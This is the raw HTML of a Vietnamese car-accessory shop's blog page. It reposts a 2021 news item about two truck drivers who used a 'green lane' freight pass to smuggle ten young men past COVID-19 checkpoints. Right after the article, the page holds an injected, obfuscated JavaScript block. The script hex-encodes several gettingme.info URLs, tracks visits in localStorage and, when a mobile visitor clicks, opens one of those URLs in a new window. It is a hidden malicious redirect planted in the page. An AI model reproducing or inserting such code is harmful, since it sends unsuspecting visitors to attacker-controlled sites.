			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>    </ul>
  </div>

  <!-- Right Elements -->
  <div class="flex-col hide-for-medium flex-right">
    <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
      <li class="header-divider"></li><li class="account-item has-icon
    "
>

<a href="https://xuanphucauto.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập     / Đăng ký  </span>
  <i class="icon-user"></i>
  
</a>



</li>
    </ul>
  </div>

  <!-- Mobile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <ul class="mobile-nav nav nav-right ">
      <li class="account-item has-icon">
	<a href="https://xuanphucauto.com/tai-khoan/"
	class="account-link-mobile is-small" title="Tài khoản">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>    </ul>
  </div>

</div>

</div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://xuanphucauto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Ví dụ: Camera, định vị ô tô..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
	<div id="gap-529206864" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-529206864 {
  padding-top: 30px;
}
</style>
	</div>
	<div class="row row-small">
	<div class="col medium-12 small-12 large-9">
		<div class="col-inner" style="background: #fff;padding:10px;    border: 1px solid #e2e2e2" >
			<header class="innerpage-header">

				<h1 class="entry-title">Tài xế xe &#8220;luồng xanh&#8221; chở 10 người từ vùng dịch về, trốn khai báo y tế</h1>
				<ul class="post-tags">
					<li><i class="far fa-clock sago-color"></i> 03/08/2021</li>
					<li><i class="far fa-comments sago-color"></i> <a href="#danhgia">0 bình luận</a></li>
					<li><i class="far fa-user sago-color"></i> Đăng bởi <a href="https://xuanphucauto.com/author/quantrivien/">quantrivien</a></li>
				</ul>
				
			</header>

			<div class="blog-share">
				<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%C3%A0i%20x%E1%BA%BF%20xe%20%26%238220%3Blu%E1%BB%93ng%20xanh%26%238221%3B%20ch%E1%BB%9F%2010%20ng%C6%B0%E1%BB%9Di%20t%E1%BB%AB%20v%C3%B9ng%20d%E1%BB%8Bch%20v%E1%BB%81%2C%20tr%E1%BB%91n%20khai%20b%C3%A1o%20y%20t%E1%BA%BF - https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/&amp;media=https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg&amp;description=T%C3%A0i%20x%E1%BA%BF%20xe%20%26%238220%3Blu%E1%BB%93ng%20xanh%26%238221%3B%20ch%E1%BB%9F%2010%20ng%C6%B0%E1%BB%9Di%20t%E1%BB%AB%20v%C3%B9ng%20d%E1%BB%8Bch%20v%E1%BB%81%2C%20tr%E1%BB%91n%20khai%20b%C3%A1o%20y%20t%E1%BA%BF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/&title=T%C3%A0i%20x%E1%BA%BF%20xe%20%26%238220%3Blu%E1%BB%93ng%20xanh%26%238221%3B%20ch%E1%BB%9F%2010%20ng%C6%B0%E1%BB%9Di%20t%E1%BB%AB%20v%C3%B9ng%20d%E1%BB%8Bch%20v%E1%BB%81%2C%20tr%E1%BB%91n%20khai%20b%C3%A1o%20y%20t%E1%BA%BF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>			</div>

			<div class="sago_news_content">
				<div class="pdL10 pdR10">
<div class="postTit">Công an TP. Gia Nghĩa (Đắk Nông) vừa phát hiện một xe tải &#8220;luồng xanh&#8221; chờ 10 thanh niên từ vùng dịch về, trốn khai báo y tế.</div>
</div>
<div id="div_news_content" class="bodyArt pdL10 pdR10 content-body">
<p>Ngày 2/8, một lãnh đạo UBND TP. Gia Nghĩa (tỉnh Đắk Nông) cho biết, Công an phường Nghĩa Trung vừa phát hiện 2 tài xế điều khiển xe tải “luồng xanh” chở 10 thanh niên trên thùng xe từ Bình Dương về Đắk Nông, không khai báo <a class="seokwl" title="Y tế" href="https://www.baogiaothong.vn/y-te/" target="_blank" rel="noopener">y tế</a>.</p>
<div>
<p class="image"><img fetchpriority="high" decoding="async" class="lazy-load alignnone size-full wp-image-4179" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xuanphucauto.com/wp-content/uploads/2021/08/img-bgt-2021-luc-luong-chuc-nang-kiem-tr-1-1627920197-width888height553.jpg" width="700" height="435" alt="Tài xế xe " srcset="" data-srcset="https://xuanphucauto.com/wp-content/uploads/2021/08/img-bgt-2021-luc-luong-chuc-nang-kiem-tr-1-1627920197-width888height553.jpg 700w, https://xuanphucauto.com/wp-content/uploads/2021/08/img-bgt-2021-luc-luong-chuc-nang-kiem-tr-1-1627920197-width888height553-300x186.jpg 300w, https://xuanphucauto.com/wp-content/uploads/2021/08/img-bgt-2021-luc-luong-chuc-nang-kiem-tr-1-1627920197-width888height553-600x373.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p class="img_chu_thich">Tài xế lợi dụng xe &#8220;luồng xanh&#8221; chở người từ vùng dịch về, trốn khai báo y tế. (Ảnh minh họa).</p>
</div>
<p>Hiện 2 tài xế và nhóm 10 người trên đã được đưa đi cách ly tại khu cách ly tập trung của TP. Gia Nghĩa. Ngoài ra, Ban Chỉ đạo phòng, chống dịch bệnh thành phố đề nghị xử lý hai tài xế và chủ phương tiện xe tải BKS: 48C- 045.83 theo quy định; nếu trường hợp làm lây lan dịch bệnh sẽ củng cố hồ sơ xử lý theo quy định của pháp luật.</p>
<p>Trước đó, vào lúc 7h sáng hàng ngày, hai tài xế P.T.B (SN 1991) và N.V.S (SN 1994, trú tại TDP 3, phường Nghĩa Thành, TP Gia Nghĩa) điều khiển xe tải mang BKS: 48C-045.83 là xe “luồng xanh”, chở rau, củ quả từ TP. Gia Nghĩa đi TP. Hồ Chí Minh.</p>
<p>Đến khoảng 16h ngày 1/8, hai tài xế điều khiển xe trở về TP. Gia Nghĩa, khi đến trạm thu phí Lái Thiêu (thị xã Thuận An, tỉnh Bình Dương) gặp nhóm 10 thanh niên tuổi 18 -24 tuổi, có hộ khẩu ở huyện Lắk (tỉnh Đắk Lắk) đang tìm đường về quê. Nhưng do nhóm người trên không có phiếu xét nghiệm <a class="seokwl" title="Covid-19" href="https://www.baogiaothong.vn/tin-tuc-covid-19-moi-nhat-ngay-hom-nay-channel405/" target="_blank" rel="noopener">COVID-19</a> nên không thể qua chốt kiểm soát dịch bệnh tại Trạm thu phí Lái Thiêu.</p>
<p>Lúc này, lợi dụng xe chở hàng “luồng xanh”, hai người này đã cho 10 thanh niên trên lên thùng xe để chở về, trốn các chốt kiểm soát dịch bệnh tại 2 tỉnh Bình Dương và Đắk Nông.</p>
<p>Đến khoảng 20h30 cùng ngày, chiếc xe về đến địa bàn TP. Gia Nghĩa, tài xế cho 10 thanh niên xuống khu vực cầu gãy, xã Đắk Nia (Gia Nghĩa). Sau khi xuống xe, nhóm người này tiếp tục đi bộ về hướng Bệnh viện Đa khoa tỉnh Đắk Nông, thì bị Công an phường Nghĩa Trung phát hiện, lập biên bản xử lý và báo cho lực lượng y tế.</p>
<p>Được biết, nhóm thanh niên trên từ Đắk Lắk đi làm thuê ở thị xã Tân Uyên (tỉnh Bình Dương). Do tình hình dịch bệnh nên nhóm này không có việc làm và tìm đường về quê tránh dịch.<br />
nguồn: báo giao thông</p>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;4177&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Tài xế xe \u0026quot;luồng xanh\u0026quot; chở 10 người từ vùng dịch về, trốn khai báo y tế&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
			</div>

			<div class="text-right">
				

<div class="kk-star-ratings kksr-template"
    data-payload='{&quot;id&quot;:&quot;4177&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;template&quot;,&quot;align&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;valign&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Tài xế xe \u0026quot;luồng xanh\u0026quot; chở 10 người từ vùng dịch về, trốn khai báo y tế&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
			</div>
			<div class="blog-share">
				<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%C3%A0i%20x%E1%BA%BF%20xe%20%26%238220%3Blu%E1%BB%93ng%20xanh%26%238221%3B%20ch%E1%BB%9F%2010%20ng%C6%B0%E1%BB%9Di%20t%E1%BB%AB%20v%C3%B9ng%20d%E1%BB%8Bch%20v%E1%BB%81%2C%20tr%E1%BB%91n%20khai%20b%C3%A1o%20y%20t%E1%BA%BF - https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/&amp;media=https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg&amp;description=T%C3%A0i%20x%E1%BA%BF%20xe%20%26%238220%3Blu%E1%BB%93ng%20xanh%26%238221%3B%20ch%E1%BB%9F%2010%20ng%C6%B0%E1%BB%9Di%20t%E1%BB%AB%20v%C3%B9ng%20d%E1%BB%8Bch%20v%E1%BB%81%2C%20tr%E1%BB%91n%20khai%20b%C3%A1o%20y%20t%E1%BA%BF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 